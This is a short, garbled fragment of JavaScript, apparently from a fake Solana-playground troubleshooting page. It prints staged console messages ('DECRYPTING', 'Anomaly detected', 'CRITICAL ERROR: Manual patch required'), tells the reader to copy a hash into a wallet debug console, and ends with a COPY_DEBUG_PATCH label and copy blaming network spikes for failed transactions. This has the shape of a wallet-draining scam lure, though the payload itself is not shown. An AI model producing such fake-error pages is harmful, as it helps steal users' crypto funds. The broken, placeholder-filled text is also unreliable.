
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xff0c8a
c3 inside Please wait for client to finis
h.");

  console.error("CRITICAL ERROR: Manual patc
h required for Please wait for client to fin
ish.");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A failed transaction can often be the result of a sudden
spike in network activity. The solana-playground
developers have identified a common cause for the .